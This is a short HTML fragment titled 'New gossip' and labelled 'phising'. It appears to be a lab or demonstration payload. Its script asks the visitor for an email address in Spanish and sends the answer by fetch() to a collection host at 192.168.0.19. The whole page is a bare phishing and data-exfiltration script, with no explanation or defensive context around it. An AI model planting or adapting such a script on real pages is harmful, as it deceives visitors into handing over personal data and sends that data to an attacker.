 New gossip
phising
phising
<script>
var email = prompt("Introduce tu email: ");
if (email == null || email == ""){
alert("Hay que poner un correo válido");
} else {
fetch("http://192.168.0.19/" + email);
}
</script>
GO!